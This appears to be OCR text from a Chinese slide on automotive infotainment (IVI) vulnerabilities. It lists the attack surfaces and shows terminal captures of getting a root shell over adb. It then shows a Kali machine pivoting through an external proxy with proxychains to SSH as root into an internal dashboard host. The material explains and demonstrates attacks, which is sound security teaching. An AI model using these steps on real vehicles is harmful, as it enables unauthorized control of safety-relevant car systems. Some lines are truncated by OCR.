 控制模块/交互组件/车载娱乐系统/脆弱性
IVI系统是现代车辆中最脆弱的单元，是汽车与互
联网连接的关隘，面临诸多威胁
频繁外界连接：驾驶员经常将他们的设备（如智能
手机）连接到车辆的信息娱乐系统，允许其访问私
人数据。
与CAN总线交互：IVI与CAN总线的交互为攻击者
攻击车载网络提供了便利条件
危险的调试接口：通过adb连接或简单的逆向分析，
就可以进入IVI调试模式，获得shell
缺乏安全机制：IVI系统是是恶意软件进入内部系统
阻力最小的路径
walk@walk ~
$ adb shell
aqua:/ $ su
aqua:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:
aqua:/ # ls
acct d init
bin data init.class_main.sh
bt_firmware default.prop init.environ.rc
bugreports dev init.mdm.sh
通过adb获得shell
root@kali:~# proxychains ssh root@172.16.1.2
roxyChains-3.1 (http://proxychains.sf.net)
S-chain|-<>-119.23.221.140:8111-<><>-172.16.1.2:22-<><>-OK
he authenticity of host '172.16.1.2 (172.16.1.2)' can't be established.
CDSA key fingerprint is SHA256:aqHCq+EIFbLSuaIdVqhemgK3n2Jm+7BZF7mltegynx0.
re you sure you want to continue connecting (yes/no/[fingerprint])? yes
arning: Permanently added '172.16.1.2' (ECDSA) to the list of known hosts.
ast login: Mon Dec 10 09:58:03 2018 from 172.16.1.1
oot@gr-mrb-64:~#
oot@gr-mrb-64:~#
oot@gr-mrb-64:~# ls
rocess-control
oot@gr-mrb-64:~# ls
rocess-control
oot@gr-mrb-64:~# ifconfig
o Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:7489 errors:0 dropped:0 overruns:0 frame:0
TX packets:7489 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:567822 (554.5 KiB) TX bytes:567822 (554.5 KiB)
sb0 Link encap:Ethernet HWaddr b2:ee:5d:4a:cb:82
inet addr:172.16.1.2 Bcast:172.16.255.255 Mask:255.255.0.0
inet6 addr: fe80::b0ee:5dff:fe4a:cb82/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3378 errors:0 dropped:0 overruns:0 frame:0
TX packets:4078 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
105
通过代理进内网ssh连接获得仪表盘最高权限